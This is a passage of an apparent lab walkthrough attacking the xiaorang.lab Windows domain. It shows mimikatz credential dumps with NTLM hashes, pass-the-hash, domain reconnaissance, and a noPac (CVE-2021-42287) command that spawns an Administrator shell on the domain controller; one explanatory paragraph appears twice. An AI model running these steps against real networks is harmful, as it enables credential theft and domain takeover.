db 41 3d 5a 82 87 73 93 30 19 85 c6 34 29 cb b7 e5 48 38 46 a5 f5 39 e9 64 b2 08 67 7e e0 de 4e a5 ac fb bb 15 20 88 aa 06 c1 88 bc e7 67 8b f9 3f ce f2 60 1f 34 32 fa 02 26 8a ca 1e 13 1b cf 9e 77 6f 7e 56 3c cf 00 03 b0 f2 e2 d2 d6 8c ec 99 80 b4 be ad a1 f0 2f 18 3a 9d e4 2d 87 ssp : credman : cloudap : Authentication Id : 0 ; 29122 (00000000:000071c2) Session : UndefinedLogonType from 0 User Name : (null) Domain : (null) Logon Server : (null) Logon Time : 2025/3/12 14:54:59 SID : msv : [00000003] Primary * Username : XR-LCM3AE8B$ * Domain : XIAORANG * NTLM : 600f7f6c7adc60be0caf50c3429b9c4b * SHA1 : d6ad4b29484ee392e9ca7bc9c9e40f1fdc6ef29b tspkg : wdigest : kerberos : ssp : credman : cloudap : Authentication Id : 0 ; 999 (00000000:000003e7) Session : UndefinedLogonType from 0 User Name : XR-LCM3AE8B$ Domain : XIAORANG Logon Server : (null) Logon Time : 2025/3/12 14:54:59 SID : S-1-5-18 msv : tspkg : wdigest : * Username : XR-LCM3AE8B$ * Domain : XIAORANG * Password : (null) kerberos : * Username : xr-lcm3ae8b$ * Domain : XIAORANG.LAB * Password : 3b d5 31 2b dc 83 b7 1f aa 12 74 a7 9c 89 87 cd e5 29 9a ab 58 96 2c 28 93 01 56 d5 ff 38 dc af 00 6b f7 44 ea 2e b2 80 0d 76 d2 94 da be 8a ea fd 12 24 66 e1 b0 98 d1 be f9 b3 eb 2c 08 6b 55 58 3e 00 46 84 62 1f b5 f8 d7 7c a1 3d c7 a0 43 52 6e ca d6 ae ed b1 8f 05 13 1d ef bf cb 96 4a 7d 61 62 cd 04 74 03 28 4b 47 13 7c 47 43 f6 b3 b4 34 c5 89 79 89 6f b6 6d 3f 47 fa 17 17 30 1a 2a e5 af ad df c8 49 d4 a5 fe d7 96 b3 2e e8 ce 26 66 db 41 3d 5a 82 87 73 93 30 19 85 c6 34 29 cb b7 e5 48 38 46 a5 f5 39 e9 64 b2 08 67 7e e0 de 4e a5 ac fb bb 15 20 88 aa 06 c1 88 bc e7 67 8b f9 3f ce f2 60 1f 34 32 fa 02 26 8a ca 1e 13 1b cf 9e 77 6f 7e 56 3c cf 00 03 b0 f2 e2 d2 d6 8c ec 99 80 b4 be ad a1 f0 2f 18 3a 9d e4 2d 87 ssp : credman : cloudap : mimikatz(commandline) # full ERROR mimikatz_doLocal ; "full" command of "standard" module not found ! Module : standard Full name : Standard module Description : Basic commands (does not require module name) exit - Quit mimikatz cls - Clear screen (doesn't work with redirections, like PsExec) answer - Answer to the Ultimate Question of Life, the Universe, and Everything coffee - Please, make me a coffee! sleep - Sleep an amount of milliseconds log - Log mimikatz input/output to file base64 - Switch file input/output base64 version - Display some version informations cd - Change or display current directory localtime - Displays system local date and time (OJ command) hostname - Displays system local hostname mimikatz(commandline) # exit Bye!
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 mimikatz # mimikatz.exe ""privilege::debug"" ERROR mimikatz_doLocal ; "mimikatz.exe" command of "standard" module not found ! Module : standard Full name : Standard module Description : Basic commands (does not require module name) exit - Quit mimikatz cls - Clear screen (doesn't work with redirections, like PsExec) answer - Answer to the Ultimate Question of Life, the Universe, and Everything coffee - Please, make me a coffee! sleep - Sleep an amount of milliseconds log - Log mimikatz input/output to file base64 - Switch file input/output base64 version - Display some version informations cd - Change or display current directory localtime - Displays system local date and time (OJ command) hostname - Displays system local hostname mimikatz # sekurlsa::pth /user:zhanghui /domain:"xiaorang.lab" /ntlm:1232126b24cdf8c9bd2f788a9d7c7ed1

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 C:\Users\hey\Desktop\Hvv>Adinfo_win.exe -d xiaorang.lab --dc 172.22.11.6 -u zhanghui -H 1232126b24cdf8c9bd2f788a9d7c7ed1 _____ _ __ /\ | __ \(_) / _| / \ | | | |_ _ __ | |_ ___ / /\ \ | | | | | '_ \| _/ _ \ Tools that collect information from domain / ____ \| |__| | | | | | || (_) | /_/ \_\_____/|_|_| |_|_| \___/ v1.5 by lzz [i] Try to connect '172.22.11.6' [c] Auth Domain: xiaorang.lab [c] Auth user: zhanghui [c] Auth hash: 1232126b24cdf8c9bd2f788a9d7c7ed1 [c] connected successfully,try to dump domain info [i] DomainVersion found! [+] Windows 2019 Server operating system [i] Domain SID: [+] S-1-5-21-3598443049-773813974-2432140268 [i] Domain MAQ found [+] 0 [i] Domain Account Policy found [+] pwdHistory: 24 [+] minPwdLength: 7 [+] minPwdAge: 1(day) [+] maxPwdAge: 10675199(day) [+] lockoutThreshold: 0 [+] lockoutDuration: 30(min) [i] Domain Controllers: 1 found [+] XIAORANG-DC$ ==>>> Windows Server 2019 Standard [10.0 (17763)] ==>>> 172.22.11.6 [i] ADCS has not found! [i] Domain Exchange Server: 0 found [i] Domain All DNS: [+] Domain Dns 2 found,Saved in All_DNS.csv [i] Domain Trusts: 0 found [i] SPN: 37 found [i] Domain GPOs: 2 found [i] Domain Admins: 1 users found [+]Administrator [i] Enterprise Admins: 1 users found [+]Administrator [i] administrators: 1 users found [+]Administrator [i] Backup Operators: 0 users found [i] Users: 24 found [i] User with Mail: 0 found [i] Only_name_and_Useful_Users: 22 found [i] Only_admincount=1_andUseful_Users: 1 found [i] Locked Users: 0 found [i] Disabled Users: 2 found [i] Users with passwords not set to expire: 2 found [i] Domain Computers: 3 found [i] Only_name_and_Useful_computers: 3 found [i] Groups: 49 found [i] Domain OUs: 2 found [i] LAPS Not found [i] LAPS passwords: 0 found [i] SensitiveDelegate Users: 0 found [i] AsReproast Users: 0 found [i] Kerberoast Users: 1 found [+] CN=krbtgt,CN=Users,DC=xiaorang,DC=lab ==>>> kadmin/changepw [i] SIDHistory Users: 0 found [i] CreatorSID Users: 0 found [i] RBCD Users: 1 found [+] XR-LCM3AE8B$ [i] Unconstrained Deligation Users: 0 found [i] Constrained Deligation Users: 0 found [i] Krbtgt password last set time: 2022-07-22 12:39:44 +0800 CST [i] CSVs written to 'csv' directory in C:\Users\hey\Desktop\Hvv [i] Execution took 133.3602ms
此时没有发现什么可以打域控的点。

1 AdFind.exe -b "CN=Computers,DC=xiaorang,DC=lab" nTSecurityDescriptor -sddl+++

zhanghui在MA_Admin组,MA_Admin组对computer 能够创建对象。

如果域内存在一台域控名为 DC (机器账户为 DC$) 的域控机,此时攻击者可利用 CVE-2021-42287 漏洞去申请一个机器账户,再将机器账户的 sAMAccountName 修改为 DC。然后再利用这个机器账户去申请一个 TGT 票据,再将 DC 的 sAMAccountName 修改为其他。修改结束后再利用这个 TGT 通过 S4U2Self 去申请 ST 票据,此时 KDC 识别 TGT 票据内用户名为 DC,检索到域内并未存在 DC 用户,但存在 DC$ 用户 (检索的依据为 sAMAccountName 值),于是 KDC 通过 DC 机器的 hash 加密票据,我们便可成功拿到 DC 的权限。如果域内存在一台域控名为 DC (机器账户为 DC$) 的域控机,此时攻击者可利用 CVE-2021-42287 漏洞去申请一个机器账户,再将机器账户的 sAMAccountName 修改为 DC。然后再利用这个机器账户去申请一个 TGT 票据,再将 DC 的 sAMAccountName 修改为其他。修改结束后再利用这个 TGT 通过 S4U2Self 去申请 ST 票据,此时 KDC 识别 TGT 票据内用户名为 DC,检索到域内并未存在 DC 用户,但存在 DC$ 用户 (检索的依据为 sAMAccountName 值),于是 KDC 通过 DC 机器的 hash 加密票据,我们便可成功拿到 DC 的权限。zhanghui 能够成功,因为他在 MA_Admin 组,MA_Admin 组对 Computer 才有 CreateChild 权限,其他的账户不能向域中添加机器账户。
1 proxychains4 python3 noPac.py xiaorang.lab/zhanghui -hashes ':1232126b24cdf8c9bd2f788a9d7c7ed1' -dc-ip 172.22.11.6 --impersonate Administrator -create-child -use-ldap -shell